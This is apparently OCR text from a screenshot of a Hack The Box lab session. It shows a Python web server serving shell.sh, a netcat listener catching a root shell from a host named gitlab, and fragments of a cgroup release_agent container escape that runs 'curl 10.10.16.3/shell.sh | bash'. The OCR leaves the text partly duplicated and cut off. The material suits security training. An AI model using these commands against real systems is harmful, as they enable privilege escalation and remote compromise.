 jon@JonKali: ~/Desktop/tools 103x27
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ sudo python3 -m http.server 80
[sudo] password for jon:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ vim shell.sh
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.220 - - [05/Sep/2021 13:57:29] "GET /shell.sh HTTP/1.1" 200 -
jon@JonKali: ~/Desktop/tools 103x27
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ nc -nvlp 4442
listening on [any] 4442 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.220] 35492
id
uid=0(root) gid=0(root) groups=0(root)
root@gitlab: /opt/backup 132x57
10.16.3/shell.sh | bash' >/c; $t/c >$d/release_agent;printf '#!/bin/sh\ncurl 10.
10.16.3/shell.sh | bash' >/c; $t/c >$d/release_agent;printf '#!/bin/sh\ncurl 10.
root@gitlab:/opt/backup# chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";
root@gitlab:/opt/backup#
KALI
BY OFFENSIVE SE
jon@JonKali: ~/Deskt
2021-09-05 12:51:38 VERIFY OK: depth=0, C=UK, ST
N=htb, name=htb, emailAddress=info@hackthebox.eu
2021-09-05 12:51:38 Outgoing Data Channel: Ciphe
256 bit key
2021-09-05 12:51:38 Incoming Data Channel: Ciphe
256 bit key
2021-09-05 12:51:38 Control Channel: TLSv1.3, ci
384, 2048 bit RSA